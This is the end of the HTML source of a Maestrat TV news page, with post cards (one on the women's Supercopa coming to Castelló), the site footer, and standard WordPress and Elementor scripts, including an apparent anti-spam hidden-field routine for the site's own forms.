					<span class="elementor-post-date">
			16 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35529 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/la-diputacio-celebra-larribada-de-la-supercopa-despanya-femenina-a-castello/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="525" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-1024x672.jpg" class="attachment-large size-large wp-image-35530 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-1024x672.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-300x197.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-768x504.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-1536x1008.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/Presentacion-Supercopa-Espana-femenina-2-2048x1344.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/525;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/la-diputacio-celebra-larribada-de-la-supercopa-despanya-femenina-a-castello/" >
				La Diputació celebra l&#8217;arribada de la Supercopa d&#8217;Espanya femenina a Castelló			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La presidenta Marta Barrachina assistix a la competició que se celebrarà des del dimarts 20 fins al dissabte 24 de gener, en l&#8217;estadi SkyFi Castalia, i</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16 de enero de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"8878afdace","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5212b7b9df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13150,"title":"Benicarl%C3%B3%20aposta%20per%20una%20programaci%C3%B3%20de%20Nadal%20pensada%20per%20a%20tots%20els%20p%C3%BAblics%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2022\/11\/portada_prorama.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"5eef022484","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"84183ffda6","get_elementor_templates":"d53357fc5b"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
